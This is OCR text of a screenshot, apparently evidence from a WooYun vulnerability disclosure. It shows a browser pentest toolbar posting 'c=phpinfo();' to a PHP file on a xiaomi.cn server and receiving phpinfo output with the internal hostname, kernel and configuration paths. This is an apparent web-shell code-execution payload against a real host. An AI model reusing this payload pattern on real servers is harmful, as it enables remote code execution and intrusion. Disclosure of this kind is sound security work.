 www.xiaomi.cn/phpsso_server/1.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://www.xiaomi.cn/phpsso_server/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data c=phpinfo();
PHP Version 5.3.10
System Linux lg-b2c-snsdev-cms-web02.bj 2.6.32-279.23.1.mi3.el6.x86_64 #1 SMP Thu Jun 6
10:55:45 CST 2013 x86_64
Build Date Jul 30 2013 16:09:13
Configure './configure' '--prefix=/home/work/app/php' '--with-config-file-path=/home
Command /work/app/php/etc' '--with-mysql=/home/work/app/mysql' '--with-pear' '--with-
mysqli=/home/work/app/mysql/bin/mysql_config' '--with-pdo-mysql=/home/work/app
/mysql' '--enable-fpm' '--disable-safe-mode' '--enable-zip' '--enable-soap'
'--with-fpm-user=work' '--with-fpm-group=work' '--with-libxml-dir=shared'
'--with-openssl' '--with-openssl-dir' '--with-pcre-regex' '--with-curl' '--with-
xmlrpc' '--with-pcre-dir' '--with-gd' '--enable-bcmath' '--enable-mbregex'
'--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib'
'--enable-gd-native-ttf' '--with-mhash' '--with-mcrypt' '--enable-mbstring'
'--enable-xml' '--with-xsl' '--enable-inline-optimization' '--enable-
zend-multibyte' '--enable-sockets' '--enable-pcntl' '--with-iconv'
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /home/work/app/php/etc
File (php.ini)
Path
Loaded /home/work/app/php/etc/php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
www.wooyun.org